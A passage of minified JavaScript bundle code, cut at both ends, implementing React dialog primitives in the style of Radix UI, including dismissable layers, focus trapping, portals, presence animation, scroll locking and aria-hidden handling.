t=e[0];if(1===e.length)return t;const n=()=>{const n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){const r=n.reduce((t,{useScope:n,scopeName:i})=>({...t,...n(e)[`__scope${i}`]}),{});return i.useMemo(()=>({[`__scope${t.scopeName}`]:r}),[r])}};return n.scopeName=t.scopeName,n}var c=globalThis?.document?i.useLayoutEffect:()=>{},u=r[" useId ".trim().toString()]||(()=>{}),d=0;function h(e){const[t,n]=i.useState(u());return c(()=>{e||n(e=>e??String(d++))},[e]),e||(t?`radix-${t}`:"")}var f=r[" useInsertionEffect ".trim().toString()]||c;function p({prop:e,defaultProp:t,onChange:n=()=>{},caller:r}){const[o,a,s]=function({defaultProp:e,onChange:t}){const[n,r]=i.useState(e),o=i.useRef(n),a=i.useRef(t);return f(()=>{a.current=t},[t]),i.useEffect(()=>{o.current!==n&&(a.current?.(n),o.current=n)},[n,o]),[n,r,a]}({defaultProp:t,onChange:n}),l=void 0!==e,c=l?e:o;{const t=i.useRef(void 0!==e);i.useEffect(()=>{const e=t.current;if(e!==l){const t=e?"controlled":"uncontrolled",n=l?"controlled":"uncontrolled";console.warn(`${r} is changing from ${t} to ${n}. Components should not switch from controlled to uncontrolled (or vice versa). Decide between using a controlled or uncontrolled value for the lifetime of the component.`)}t.current=l},[l,r])}const u=i.useCallback(t=>{if(l){const n=function(e){return"function"==typeof e}(t)?t(e):t;n!==e&&s.current?.(n)}else a(t)},[l,e,a,s]);return[c,u]}Symbol("RADIX:SYNC_STATE");var m=n(2579);function g(e){const t=i.useRef(e);return i.useEffect(()=>{t.current=e}),i.useMemo(()=>(...e)=>t.current?.(...e),[])}var b,v="dismissableLayer.update",y="dismissableLayer.pointerDownOutside",x="dismissableLayer.focusOutside",w=i.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),_=i.forwardRef((e,t)=>{const{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:r,onPointerDownOutside:l,onFocusOutside:c,onInteractOutside:u,onDismiss:d,...h}=e,f=i.useContext(w),[p,_]=i.useState(null),E=p?.ownerDocument??globalThis?.document,[,C]=i.useState({}),M=(0,a.s)(t,e=>_(e)),A=Array.from(f.layers),[O]=[...f.layersWithOutsidePointerEventsDisabled].slice(-1),P=A.indexOf(O),T=p?A.indexOf(p):-1,N=f.layersWithOutsidePointerEventsDisabled.size>0,D=T>=P,R=function(e,t=globalThis?.document){const n=g(e),r=i.useRef(!1),o=i.useRef(()=>{});return i.useEffect(()=>{const e=e=>{if(e.target&&!r.current){let i=function(){k(y,n,r,{discrete:!0})};const r={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",o.current),o.current=i,t.addEventListener("click",o.current,{once:!0})):i()}else t.removeEventListener("click",o.current);r.current=!1},i=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(i),t.removeEventListener("pointerdown",e),t.removeEventListener("click",o.current)}},[t,n]),{onPointerDownCapture:()=>r.current=!0}}(e=>{const t=e.target,n=[...f.branches].some(e=>e.contains(t));D&&!n&&(l?.(e),u?.(e),e.defaultPrevented||d?.())},E),I=function(e,t=globalThis?.document){const n=g(e),r=i.useRef(!1);return i.useEffect(()=>{const e=e=>{if(e.target&&!r.current){k(x,n,{originalEvent:e},{discrete:!1})}};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}(e=>{const t=e.target;[...f.branches].some(e=>e.contains(t))||(c?.(e),u?.(e),e.defaultPrevented||d?.())},E);return function(e,t=globalThis?.document){const n=g(e);i.useEffect(()=>{const e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{T===f.layers.size-1&&(r?.(e),!e.defaultPrevented&&d&&(e.preventDefault(),d()))},E),i.useEffect(()=>{if(p)return n&&(0===f.layersWithOutsidePointerEventsDisabled.size&&(b=E.body.style.pointerEvents,E.body.style.pointerEvents="none"),f.layersWithOutsidePointerEventsDisabled.add(p)),f.layers.add(p),S(),()=>{n&&1===f.layersWithOutsidePointerEventsDisabled.size&&(E.body.style.pointerEvents=b)}},[p,E,n,f]),i.useEffect(()=>()=>{p&&(f.layers.delete(p),f.layersWithOutsidePointerEventsDisabled.delete(p),S())},[p,f]),i.useEffect(()=>{const e=()=>C({});return document.addEventListener(v,e),()=>document.removeEventListener(v,e)},[]),(0,s.jsx)(m.sG.div,{...h,ref:M,style:{pointerEvents:N?D?"auto":"none":void 0,...e.style},onFocusCapture:o(e.onFocusCapture,I.onFocusCapture),onBlurCapture:o(e.onBlurCapture,I.onBlurCapture),onPointerDownCapture:o(e.onPointerDownCapture,R.onPointerDownCapture)})});_.displayName="DismissableLayer";var E=i.forwardRef((e,t)=>{const n=i.useContext(w),r=i.useRef(null),o=(0,a.s)(t,r);return i.useEffect(()=>{const e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,s.jsx)(m.sG.div,{...e,ref:o})});function S(){const e=new CustomEvent(v);document.dispatchEvent(e)}function k(e,t,n,{discrete:i}){const r=n.originalEvent.target,o=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&r.addEventListener(e,t,{once:!0}),i?(0,m.hO)(r,o):r.dispatchEvent(o)}E.displayName="DismissableLayerBranch";var C="focusScope.autoFocusOnMount",M="focusScope.autoFocusOnUnmount",A={bubbles:!1,cancelable:!0},O=i.forwardRef((e,t)=>{const{loop:n=!1,trapped:r=!1,onMountAutoFocus:o,onUnmountAutoFocus:l,...c}=e,[u,d]=i.useState(null),h=g(o),f=g(l),p=i.useRef(null),b=(0,a.s)(t,e=>d(e)),v=i.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;i.useEffect(()=>{if(r){let e=function(e){if(v.paused||!u)return;const t=e.target;u.contains(t)?p.current=t:D(p.current,{select:!0})},t=function(e){if(v.paused||!u)return;const t=e.relatedTarget;null!==t&&(u.contains(t)||D(p.current,{select:!0}))},n=function(e){if(document.activeElement===document.body)for(const t of e)t.removedNodes.length>0&&D(u)};document.addEventListener("focusin",e),document.addEventListener("focusout",t);const i=new MutationObserver(n);return u&&i.observe(u,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),i.disconnect()}}},[r,u,v.paused]),i.useEffect(()=>{if(u){R.add(v);const t=document.activeElement;if(!u.contains(t)){const n=new CustomEvent(C,A);u.addEventListener(C,h),u.dispatchEvent(n),n.defaultPrevented||(!function(e,{select:t=!1}={}){const n=document.activeElement;for(const i of e)if(D(i,{select:t}),document.activeElement!==n)return}((e=P(u),e.filter(e=>"A"!==e.tagName)),{select:!0}),document.activeElement===t&&D(u))}return()=>{u.removeEventListener(C,h),setTimeout(()=>{const e=new CustomEvent(M,A);u.addEventListener(M,f),u.dispatchEvent(e),e.defaultPrevented||D(t??document.body,{select:!0}),u.removeEventListener(M,f),R.remove(v)},0)}}var e},[u,h,f,v]);const y=i.useCallback(e=>{if(!n&&!r)return;if(v.paused)return;const t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,i=document.activeElement;if(t&&i){const t=e.currentTarget,[r,o]=function(e){const t=P(e),n=T(t,e),i=T(t.reverse(),e);return[n,i]}(t);r&&o?e.shiftKey||i!==o?e.shiftKey&&i===r&&(e.preventDefault(),n&&D(o,{select:!0})):(e.preventDefault(),n&&D(r,{select:!0})):i===t&&e.preventDefault()}},[n,r,v.paused]);return(0,s.jsx)(m.sG.div,{tabIndex:-1,...c,ref:b,onKeyDown:y})});function P(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{const t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function T(e,t){for(const n of e)if(!N(n,{upTo:t}))return n}function N(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e;){if(void 0!==t&&e===t)return!1;if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}function D(e,{select:t=!1}={}){if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),e!==n&&function(e){return e instanceof HTMLInputElement&&"select"in e}(e)&&t&&e.select()}}O.displayName="FocusScope";var R=function(){let e=[];return{add(t){const n=e[0];t!==n&&n?.pause(),e=I(e,t),e.unshift(t)},remove(t){e=I(e,t),e[0]?.resume()}}}();function I(e,t){const n=[...e],i=n.indexOf(t);return-1!==i&&n.splice(i,1),n}var L=n(961),j=i.forwardRef((e,t)=>{const{container:n,...r}=e,[o,a]=i.useState(!1);c(()=>a(!0),[]);const l=n||o&&globalThis?.document?.body;return l?L.createPortal((0,s.jsx)(m.sG.div,{...r,ref:t}),l):null});j.displayName="Portal";var F=e=>{const{present:t,children:n}=e,r=function(e){const[t,n]=i.useState(),r=i.useRef(null),o=i.useRef(e),a=i.useRef("none"),s=e?"mounted":"unmounted",[l,u]=function(e,t){return i.useReducer((e,n)=>t[e][n]??e,e)}(s,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return i.useEffect(()=>{const e=z(r.current);a.current="mounted"===l?e:"none"},[l]),c(()=>{const t=r.current,n=o.current;if(n!==e){const i=a.current,r=z(t);if(e)u("MOUNT");else if("none"===r||"none"===t?.display)u("UNMOUNT");else{u(n&&i!==r?"ANIMATION_OUT":"UNMOUNT")}o.current=e}},[e,u]),c(()=>{if(t){let e;const n=t.ownerDocument.defaultView??window,i=i=>{const a=z(r.current).includes(CSS.escape(i.animationName));if(i.target===t&&a&&(u("ANIMATION_END"),!o.current)){const i=t.style.animationFillMode;t.style.animationFillMode="forwards",e=n.setTimeout(()=>{"forwards"===t.style.animationFillMode&&(t.style.animationFillMode=i)})}},s=e=>{e.target===t&&(a.current=z(r.current))};return t.addEventListener("animationstart",s),t.addEventListener("animationcancel",i),t.addEventListener("animationend",i),()=>{n.clearTimeout(e),t.removeEventListener("animationstart",s),t.removeEventListener("animationcancel",i),t.removeEventListener("animationend",i)}}u("ANIMATION_END")},[t,u]),{isPresent:["mounted","unmountSuspended"].includes(l),ref:i.useCallback(e=>{r.current=e?getComputedStyle(e):null,n(e)},[])}}(t),o="function"==typeof n?n({present:r.isPresent}):i.Children.only(n),s=(0,a.s)(r.ref,function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(o));return"function"==typeof n||r.isPresent?i.cloneElement(o,{ref:s}):null};function z(e){return e?.animationName||"none"}F.displayName="Presence";var V=0;function H(){i.useEffect(()=>{const e=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",e[0]??B()),document.body.insertAdjacentElement("beforeend",e[1]??B()),V++,()=>{1===V&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),V--}},[])}function B(){const e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}var W=function(){return W=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},W.apply(this,arguments)};function U(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.indexOf(i)<0&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(i=Object.getOwnPropertySymbols(e);r<i.length;r++)t.indexOf(i[r])<0&&Object.prototype.propertyIsEnumerable.call(e,i[r])&&(n[i[r]]=e[i[r]])}return n}Object.create;function q(e,t,n){if(n||2===arguments.length)for(var i,r=0,o=t.length;r<o;r++)!i&&r in t||(i||(i=Array.prototype.slice.call(t,0,r)),i[r]=t[r]);return e.concat(i||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var $="right-scroll-bar-position",Y="width-before-scroll-bar";function Z(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var G="undefined"!=typeof window?i.useLayoutEffect:i.useEffect,X=new WeakMap;function K(e,t){var n,r,o,a=(n=t||null,r=function(t){return e.forEach(function(e){return Z(e,t)})},(o=(0,i.useState)(function(){return{value:n,callback:r,facade:{get current(){return o.value},set current(e){var t=o.value;t!==e&&(o.value=e,o.callback(e,t))}}}})[0]).callback=r,o.facade);return G(function(){var t=X.get(a);if(t){var n=new Set(t),i=new Set(e),r=a.current;n.forEach(function(e){i.has(e)||Z(e,null)}),i.forEach(function(e){n.has(e)||Z(e,r)})}X.set(a,e)},[e]),a}function J(e){return e}function Q(e,t){void 0===t&&(t=J);var n=[],i=!1;return{read:function(){if(i)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(e){var r=t(e,i);return n.push(r),function(){n=n.filter(function(e){return e!==r})}},assignSyncMedium:function(e){for(i=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){i=!0;var t=[];if(n.length){var r=n;n=[],r.forEach(e),t=n}var o=function(){var n=t;t=[],n.forEach(e)},a=function(){return Promise.resolve().then(o)};a(),n={push:function(e){t.push(e),a()},filter:function(e){return t=t.filter(e),n}}}}}var ee=function(e){void 0===e&&(e={});var t=Q(null);return t.options=W({async:!0,ssr:!1},e),t}(),te=function(){},ne=i.forwardRef(function(e,t){var n=i.useRef(null),r=i.useState({onScrollCapture:te,onWheelCapture:te,onTouchMoveCapture:te}),o=r[0],a=r[1],s=e.forwardProps,l=e.children,c=e.className,u=e.removeScrollBar,d=e.enabled,h=e.shards,f=e.sideCar,p=e.noRelative,m=e.noIsolation,g=e.inert,b=e.allowPinchZoom,v=e.as,y=void 0===v?"div":v,x=e.gapMode,w=U(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),_=f,E=K([n,t]),S=W(W({},w),o);return i.createElement(i.Fragment,null,d&&i.createElement(_,{sideCar:ee,removeScrollBar:u,shards:h,noRelative:p,noIsolation:m,inert:g,setCallbacks:a,allowPinchZoom:!!b,lockRef:n,gapMode:x}),s?i.cloneElement(i.Children.only(l),W(W({},S),{ref:E})):i.createElement(y,W({},S,{className:c,ref:E}),l))});ne.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},ne.classNames={fullWidth:Y,zeroRight:$};var ie,re=function(e){var t=e.sideCar,n=U(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var r=t.read();if(!r)throw new Error("Sidecar medium not found");return i.createElement(r,W({},n))};re.isSideCarExport=!0;function oe(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=ie||n.nc;return t&&e.setAttribute("nonce",t),e}var ae=function(){var e=0,t=null;return{add:function(n){var i,r;0==e&&(t=oe())&&(r=n,(i=t).styleSheet?i.styleSheet.cssText=r:i.appendChild(document.createTextNode(r)),function(e){(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}(t)),e++},remove:function(){! --e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},se=function(){var e,t=(e=ae(),function(t,n){i.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])});return function(e){var n=e.styles,i=e.dynamic;return t(n,i),null}},le={left:0,top:0,right:0,gap:0},ce=function(e){return parseInt(e||"",10)||0},ue=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return le;var t=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],i=t["padding"===e?"paddingTop":"marginTop"],r=t["padding"===e?"paddingRight":"marginRight"];return[ce(n),ce(i),ce(r)]}(e),n=document.documentElement.clientWidth,i=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,i-n+t[2]-t[0])}},de=se(),he="data-scroll-locked",fe=function(e,t,n,i){var r=e.left,o=e.top,a=e.right,s=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(i,";\n   padding-right: ").concat(s,"px ").concat(i,";\n  }\n  body[").concat(he,"] {\n    overflow: hidden ").concat(i,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(i,";"),"margin"===n&&"\n    padding-left: ".concat(r,"px;\n    padding-top: ").concat(o,"px;\n    padding-right: ").concat(a,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(s,"px ").concat(i,";\n    "),"padding"===n&&"padding-right: ".concat(s,"px ").concat(i,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat($," {\n    right: ").concat(s,"px ").concat(i,";\n  }\n  \n  .").concat(Y," {\n    margin-right: ").concat(s,"px ").concat(i,";\n  }\n  \n  .").concat($," .").concat($," {\n    right: 0 ").concat(i,";\n  }\n  \n  .").concat(Y," .").concat(Y," {\n    margin-right: 0 ").concat(i,";\n  }\n  \n  body[").concat(he,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(s,"px;\n  }\n")},pe=function(){var e=parseInt(document.body.getAttribute(he)||"0",10);return isFinite(e)?e:0},me=function(e){var t=e.noRelative,n=e.noImportant,r=e.gapMode,o=void 0===r?"margin":r;i.useEffect(function(){return document.body.setAttribute(he,(pe()+1).toString()),function(){var e=pe()-1;e<=0?document.body.removeAttribute(he):document.body.setAttribute(he,e.toString())}},[]);var a=i.useMemo(function(){return ue(o)},[o]);return i.createElement(de,{styles:fe(a,!t,o,n?"":"!important")})},ge=!1;if("undefined"!=typeof window)try{var be=Object.defineProperty({},"passive",{get:function(){return ge=!0,!0}});window.addEventListener("test",be,be),window.removeEventListener("test",be,be)}catch(e){ge=!1}var ve=!!ge&&{passive:!1},ye=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&!function(e){return"TEXTAREA"===e.tagName}(e)&&"visible"===n[t])},xe=function(e,t){var n=t.ownerDocument,i=t;do{if("undefined"!=typeof ShadowRoot&&i instanceof ShadowRoot&&(i=i.host),we(e,i)){var r=_e(e,i);if(r[1]>r[2])return!0}i=i.parentNode}while(i&&i!==n.body);return!1},we=function(e,t){return"v"===e?function(e){return ye(e,"overflowY")}(t):function(e){return ye(e,"overflowX")}(t)},_e=function(e,t){return"v"===e?[(n=t).scrollTop,n.scrollHeight,n.clientHeight]:function(e){return[e.scrollLeft,e.scrollWidth,e.clientWidth]}(t);var n},Ee=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},Se=function(e){return[e.deltaX,e.deltaY]},ke=function(e){return e&&"current"in e?e.current:e},Ce=function(e){return"\n  .block-interactivity-".concat(e," {pointer-events: none;}\n  .allow-interactivity-").concat(e," {pointer-events: all;}\n")},Me=0,Ae=[];function Oe(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}const Pe=(Te=function(e){var t=i.useRef([]),n=i.useRef([0,0]),r=i.useRef(),o=i.useState(Me++)[0],a=i.useState(se)[0],s=i.useRef(e);i.useEffect(function(){s.current=e},[e]),i.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var t=q([e.lockRef.current],(e.shards||[]).map(ke),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var l=i.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!s.current.allowPinchZoom;var i,o=Ee(e),a=n.current,l="deltaX"in e?e.deltaX:a[0]-o[0],c="deltaY"in e?e.deltaY:a[1]-o[1],u=e.target,d=Math.abs(l)>Math.abs(c)?"h":"v";if("touches"in e&&"h"===d&&"range"===u.type)return!1;var h=xe(d,u);if(!h)return!0;if(h?i=d:(i="v"===d?"h":"v",h=xe(d,u)),!h)return!1;if(!r.current&&"changedTouches"in e&&(l||c)&&(r.current=i),!i)return!0;var f=r.current||i;return function(e,t,n,i,r){var o=function(e,t){return"h"===e&&"rtl"===t?-1:1}(e,window.getComputedStyle(t).direction),a=o*i,s=n.target,l=t.contains(s),c=!1,u=a>0,d=0,h=0;do{if(!s)break;var f=_e(e,s),p=f[0],m=f[1]-f[2]-o*p;(p||m)&&we(e,s)&&(d+=m,h+=p);var g=s.parentNode;s=g&&g.nodeType===Node.DOCUMENT_FRAGMENT_NODE?g.host:g}while(!l&&s!==document.body||l&&(t.contains(s)||t===s));return(u&&(r&&Math.abs(d)<1||!r&&a>d)||!u&&(r&&Math.abs(h)<1||!r&&-a>h))&&(c=!0),c}(f,t,e,"h"===f?l:c,!0)},[]),c=i.useCallback(function(e){var n=e;if(Ae.length&&Ae[Ae.length-1]===a){var i="deltaY"in n?Se(n):Ee(n),r=t.current.filter(function(e){return e.name===n.type&&(e.target===n.target||n.target===e.shadowParent)&&(t=e.delta,r=i,t[0]===r[0]&&t[1]===r[1]);var t,r})[0];if(r&&r.should)n.cancelable&&n.preventDefault();else if(!r){var o=(s.current.shards||[]).map(ke).filter(Boolean).filter(function(e){return e.contains(n.target)});(o.length>0?l(n,o[0]):!s.current.noIsolation)&&n.cancelable&&n.preventDefault()}}},[]),u=i.useCallback(function(e,n,i,r){var o={name:e,delta:n,target:i,should:r,shadowParent:Oe(i)};t.current.push(o),setTimeout(function(){t.current=t.current.filter(function(e){return e!==o})},1)},[]),d=i.useCallback(function(e){n.current=Ee(e),r.current=void 0},[]),h=i.useCallback(function(t){u(t.type,Se(t),t.target,l(t,e.lockRef.current))},[]),f=i.useCallback(function(t){u(t.type,Ee(t),t.target,l(t,e.lockRef.current))},[]);i.useEffect(function(){return Ae.push(a),e.setCallbacks({onScrollCapture:h,onWheelCapture:h,onTouchMoveCapture:f}),document.addEventListener("wheel",c,ve),document.addEventListener("touchmove",c,ve),document.addEventListener("touchstart",d,ve),function(){Ae=Ae.filter(function(e){return e!==a}),document.removeEventListener("wheel",c,ve),document.removeEventListener("touchmove",c,ve),document.removeEventListener("touchstart",d,ve)}},[]);var p=e.removeScrollBar,m=e.inert;return i.createElement(i.Fragment,null,m?i.createElement(a,{styles:Ce(o)}):null,p?i.createElement(me,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},ee.useMedium(Te),re);var Te,Ne=i.forwardRef(function(e,t){return i.createElement(ne,W({},e,{ref:t,sideCar:Pe}))});Ne.classNames=ne.classNames;const De=Ne;var Re=function(e){return"undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body},Ie=new WeakMap,Le=new WeakMap,je={},Fe=0,ze=function(e){return e&&(e.host||ze(e.parentNode))},Ve=function(e,t,n,i){var r=function(e,t){return t.map(function(t){if(e.contains(t))return t;var n=ze(t);return n&&e.contains(n)?n:(console.error("aria-hidden",t,"in not contained inside",e,". Doing nothing"),null)}).filter(function(e){return Boolean(e)})}(t,Array.isArray(e)?e:[e]);je[n]||(je[n]=new WeakMap);var o=je[n],a=[],s=new Set,l=new Set(r),c=function(e){e&&!s.has(e)&&(s.add(e),c(e.parentNode))};r.forEach(c);var u=function(e){e&&!l.has(e)&&Array.prototype.forEach.call(e.children,function(e){if(s.has(e))u(e);else try{var t=e.getAttribute(i),r=null!==t&&"false"!==t,l=(Ie.get(e)||0)+1,c=(o.get(e)||0)+1;Ie.set(e,l),o.set(e,c),a.push(e),1===l&&r&&Le.set(e,!0),1===c&&e.setAttribute(n,"true"),r||e.setAttribute(i,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}})};return u(t),s.clear(),Fe++,function(){a.forEach(function(e){var t=Ie.get(e)-1,r=o.get(e)-1;Ie.set(e,t),o.set(e,r),t||(Le.has(e)||e.removeAttribute(i),Le.delete(e)),r||e.removeAttribute(n)}),--Fe||(Ie=new WeakMap,Ie=new WeakMap,Le=new WeakMap,je={})}},He=function(e,t,n){void 0===n&&(n="data-aria-hidden");var i=Array.from(Array.isArray(e)?e:[e]),r=t||Re(e);return r?(i.push.apply(i,Array.from(r.querySelectorAll("[aria-live], script"))),Ve(i,r,n,"aria-hidden")):function(){return null}},Be=n(3362),We="Dialog",[Ue,qe]=function(e,t=[]){let n=[];const r=()=>{const t=n.map(e=>i.createContext(e));return function(n){const r=n?.[e]||t;return i.useMemo(()=>({[`__scope${e}`]:{...n,[e]:r}}),[n,r])}};return r.scopeName=e,[function(t,r){const o=i.createContext(r),a=n.length;n=[...n,r];const l=t=>{const{scope:n,children:r,...l}=t,c=n?.[e]?.[a]||o,u=i.useMemo(()=>l,Object.values(l));return(0,s.jsx)(c.Provider,{value:u,children:r})};return l.displayName=t+"Provider",[l,function(n,s){const l=s?.[e]?.[a]||o,c=i.useContext(l);if(c)return c;if(void 0!==r)return r;throw new Error(`\`${n}\` must be used within \`${t}\``)}]},l(r,...t)]}(We),[$e,Ye]=Ue(We),Ze=e=>{const{__scopeDialog:t,children:n,open:r,defaultOpen:o,onOpenChange:a,modal:l=!0}=e,c=i.useRef(null),u=i.useRef(null),[d,f]=p({prop:r,defaultProp:o??!1,onChange:a,caller:We});return(0,s.jsx)($e,{scope:t,triggerRef:c,contentRef:u,contentId:h(),titleId:h(),descriptionId:h(),open:d,onOpenChange:f,onOpenToggle:i.useCallback(()=>f(e=>!e),[f]),modal:l,children:n})};Ze.displayName=We;var Ge="DialogTrigger",Xe=i.forwardRef((e,t)=>{const{__scopeDialog:n,...i}=e,r=Ye(Ge,n),l=(0,a.s)(t,r.triggerRef);return(0,s.jsx)(m.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":r.open,"aria-controls":r.contentId,"data-state":gt(r.open),...i,ref:l,onClick:o(e.onClick,r.onOpenToggle)})});Xe.displayName=Ge;var Ke="DialogPortal",[Je,Qe]=Ue(Ke,{forceMount:void 0}),et=e=>{const{__scopeDialog:t,forceMount:n,children:r,container:o}=e,a=Ye(Ke,t);return(0,s.jsx)(Je,{scope:t,forceMount:n,children:i.Children.map(r,e=>(0,s.jsx)(F,{present:n||a.open,children:(0,s.jsx)(j,{asChild:!0,container:o,children:e})}))})};et.displayName=Ke;var tt="DialogOverlay",nt=i.forwardRef((e,t)=>{const n=Qe(tt,e.__scopeDialog),{forceMount:i=n.forceMount,...r}=e,o=Ye(tt,e.__scopeDialog);return o.modal?(0,s.jsx)(F,{present:i||o.open,children:(0,s.jsx)(rt,{...r,ref:t})}):null});nt.displayName=tt;var it=(0,Be.TL)("DialogOverlay.RemoveScroll"),rt=i.forwardRef((e,t)=>{const{__scopeDialog:n,...i}=e,r=Ye(tt,n);return(0,s.jsx)(De,{as:it,allowPinchZoom:!0,shards:[r.contentRef],children:(0,s.jsx)(m.sG.div,{"data-state":gt(r.open),...i,ref:t,style:{pointerEvents:"auto",...i.style}})})}),ot="DialogContent",at=i.forwardRef((e,t)=>{const n=Qe(ot,e.__scopeDialog),{forceMount:i=n.forceMount,...r}=e,o=Ye(ot,e.__scopeDialog);return(0,s.jsx)(F,{present:i||o.open,children:o.modal?(0,s.jsx)(st,{...r,ref:t}):(0,s.jsx)(lt,{...r,ref:t})})});at.displayName=ot;var st=i.forwardRef((e,t)=>{const n=Ye(ot,e.__scopeDialog),r=i.useRef(null),l=(0,a.s)(t,n.contentRef,r);return i.useEffect(()=>{const e=r.current;if(e)return He(e)},[]),(0,s.jsx)(ct,{...e,ref:l,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:o(e.onCloseAutoFocus,e=>{e.preventDefault(),n.triggerRef.current?.focus()}),onPointerDownOutside:o(e.onPointerDownOutside,e=>{const t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey;(2===t.button||n)&&e.preventDefault()}),onFocusOutside:o(e.onFocusOutside,e=>e.preventDefault())})}),lt=i.forwardRef((e,t)=>{const n=Ye(ot,e.__scopeDialog),r=i.useRef(!1),o=i.useRef(!1);return(0,s.jsx)(ct,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{e.onCloseAutoFocus?.(t),t.defaultPrevented||(r.current||n.triggerRef.current?.focus(),t.preventDefault()),r.current=!1,o.current=!1},onInteractOutside:t=>{e.onInteractOutside?.(t),t.defaultPrevented||(r.current=!0,"pointerdown"===t.detail.originalEvent.type&&(o.current=!0));const i=t.target,a=n.triggerRef.current?.contains(i);a&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&o.current&&t.preventDefault()}})}),ct=i.forwardRef((e,t)=>{const{__scopeDialog:n,trapFocus:r,onOpenAutoFocus:o,onCloseAutoFocus:l,...c}=e,u=Ye(ot,n),d=i.useRef(null),h=(0,a.s)(t,d);return 